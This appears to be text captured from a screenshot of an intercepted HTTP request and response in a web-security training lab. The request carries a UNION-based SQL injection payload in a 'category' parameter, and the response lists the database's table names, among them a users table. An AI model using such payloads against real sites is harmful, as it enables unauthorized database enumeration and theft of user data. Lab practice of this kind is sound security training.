 Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+table_name,null+from+information_schema.tables+wher
e+table_schema+=+'public'-- HTTP/2
2 Host: 0a5500b90426587f85d9288500690013.web-security-academy.net
3 Cookie: session=mqcrsZG033ph00cBSn2yoYkDYh9RFRIM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5500b90426587f85d9288500690013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="
/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
users_nvuacg
</th>
71 </tr>
72 <tr>
73 <th>
products
</th>
74 </tr>
75 </tbody>
76 </table>
77 </div>
78 </section>
79 </div>
80 </body>
81 </html>
82
Search... 0 matches